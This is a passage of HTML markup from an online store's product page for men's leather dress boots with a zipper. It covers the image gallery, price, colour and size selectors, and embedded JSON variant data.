                <img src="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26075246854438__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26075246854438__main-1157177147465"
              data-media-position="8"
              data-alt="Men's Leather Dress Boots With Zipper"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--26075246854438__main"
                aria-describedby="Thumbnail-template--26075246854438__main-8
"
              >
                <img src="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=416" alt="Men&#39;s Leather Dress Boots With Zipper" srcset="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=54 54w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=74 74w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=104 104w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=162 162w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=208 208w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=324 324w, //ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26075246854438__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--26075246854438__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--26075246854438__main"
        data-section="template--26075246854438__main"
        data-url="/products/jack-cap-toe-boots-created-for-ckese-002"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                <h1 class="h2">
                  Men's Leather Dress Boots With Zipper
                </h1>
                <a href="/products/jack-cap-toe-boots-created-for-ckese-002" class="product__title">
                  <h2 class="h1">
                    Men's Leather Dress Boots With Zipper
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26075246854438__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26075246854438__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="18460529000521">
                  
<input type="hidden" name="product-id" value="1776876683337" /><input type="hidden" name="section-id" value="template--26075246854438__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_RTM9JH product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.3;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#fafafa;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#2e465e;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Comfort-Focused Design</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#2e465e;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Versatile for Everyday Wear</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#2e465e;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Fast & Reliable Shipping</span>
    </p>
  
</div>


              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div>

  <variant-selects
    id="variant-selects-template--26075246854438__main"
    class="no-js-hidden"
    data-section="template--26075246854438__main"
    data-url="/products/jack-cap-toe-boots-created-for-ckese-002"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26075246854438__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26075246854438__main-0">
              
                <span id="custom-label-template--26075246854438__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--26075246854438__main-1-1"
          name="Color"
          value="Brown"
          form="product-form-template--26075246854438__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&width=200"
                    alt="Brown"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--26075246854438__main-1-1">
        </label>
        <span class="color-swatch__label">Brown</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26075246854438__main-option_2_label_container'>
            <label class="form__label" for="Option-template--26075246854438__main-1">
              
                <span id="custom-label-template--26075246854438__main-2">
                  
                  
                  Size - 5.5
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26075246854438__main-2-0"
        name="Size"
        value="5.5"
        form="product-form-template--26075246854438__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-0">
        5.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-1"
        name="Size"
        value="6"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-1">
        6<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-2"
        name="Size"
        value="6.5"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-2">
        6.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-3"
        name="Size"
        value="7"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-3">
        7<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-4"
        name="Size"
        value="7.5"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-4">
        7.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-5"
        name="Size"
        value="8"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-5">
        8<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-6"
        name="Size"
        value="8.5"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-6">
        8.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-7"
        name="Size"
        value="9"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-7">
        9<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-8"
        name="Size"
        value="9.5"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-8">
        9.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-9"
        name="Size"
        value="10"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-9">
        10<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-10"
        name="Size"
        value="10.5"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-10">
        10.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-11"
        name="Size"
        value="11"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-11">
        11<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-12"
        name="Size"
        value="11.5"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-12">
        11.5<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--26075246854438__main-2-13"
        name="Size"
        value="12"
        form="product-form-template--26075246854438__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--26075246854438__main-2-13">
        12<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":18460529000521,"title":"Black \/ 5.5","option1":"Black","option2":"5.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 5.5","public_title":"Black \/ 5.5","options":["Black","5.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594339913,"title":"Black \/ 6","option1":"Black","option2":"6","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 6","public_title":"Black \/ 6","options":["Black","6"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594372681,"title":"Black \/ 6.5","option1":"Black","option2":"6.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 6.5","public_title":"Black \/ 6.5","options":["Black","6.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594405449,"title":"Black \/ 7","option1":"Black","option2":"7","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 7","public_title":"Black \/ 7","options":["Black","7"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594438217,"title":"Black \/ 7.5","option1":"Black","option2":"7.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 7.5","public_title":"Black \/ 7.5","options":["Black","7.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594470985,"title":"Black \/ 8","option1":"Black","option2":"8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 8","public_title":"Black \/ 8","options":["Black","8"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594503753,"title":"Black \/ 8.5","option1":"Black","option2":"8.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 8.5","public_title":"Black \/ 8.5","options":["Black","8.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594536521,"title":"Black \/ 9","option1":"Black","option2":"9","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 9","public_title":"Black \/ 9","options":["Black","9"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594569289,"title":"Black \/ 9.5","option1":"Black","option2":"9.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 9.5","public_title":"Black \/ 9.5","options":["Black","9.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594602057,"title":"Black \/ 10","option1":"Black","option2":"10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 10","public_title":"Black \/ 10","options":["Black","10"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594634825,"title":"Black \/ 10.5","option1":"Black","option2":"10.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 10.5","public_title":"Black \/ 10.5","options":["Black","10.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594667593,"title":"Black \/ 11","option1":"Black","option2":"11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 11","public_title":"Black \/ 11","options":["Black","11"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594700361,"title":"Black \/ 11.5","option1":"Black","option2":"11.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 11.5","public_title":"Black \/ 11.5","options":["Black","11.5"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594733129,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":6004083785801,"product_id":1776876683337,"position":1,"created_at":"2018-12-24T11:37:34+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167","variant_ids":[18460529000521,18460594339913,18460594372681,18460594405449,18460594438217,18460594470985,18460594503753,18460594536521,18460594569289,18460594602057,18460594634825,18460594667593,18460594700361,18460594733129]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":9400,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1650208440393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18460594765897,"title":"Brown \/ 5.5","option1":"Brown","option2":"5.5","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":4998734020681,"product_id":1776876683337,"position":2,"created_at":"2018-11-01T01:38:18+08:00","updated_at":"2019-10-22T13:29:27+08:00","alt":null,"width":1001,"height":1001,"src":"\/\/ckese.com\/cdn\/shop\/products\/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167","variant_ids":[18460594765897,18460594798665,18460594831433,18460594864201,18460594896969,18460594929737,18460594962505,18460594995273,18460595028041,18460595060809,18460595126345,18460595159113,18460595191881,18460595224649]},"available":true,"name":"Men's Leather Dress Boots With Zipper - Brown \/ 5.5","public_title":"Brown \/ 